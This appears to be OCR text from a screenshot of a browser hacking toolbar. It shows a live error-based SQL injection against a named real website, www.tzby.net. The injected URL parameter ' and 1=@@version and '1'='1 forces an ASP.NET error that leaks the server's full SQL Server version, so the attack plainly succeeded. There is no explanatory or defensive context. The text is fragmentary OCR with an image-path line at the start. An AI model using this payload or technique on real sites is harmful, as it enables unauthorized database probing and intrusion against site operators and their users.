 在将 SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) <br> Apr 2 2010 15:53:02 <br> Copyright (c) Microsoft Corporation<br> Enterprise Edition on Windows NT 6.0 <X
37
中 简
文件(F) (S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ... × +
www.tzby.net/code/ms/property.aspx?Method=AwaitMaintain&deletesplit=1' and 1=@@version and '1'='1
百度
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
http://www.tzby.net/code/ms/property.aspx?Method=AwaitMaintain&deletesplit=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 6.0 <X86> (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。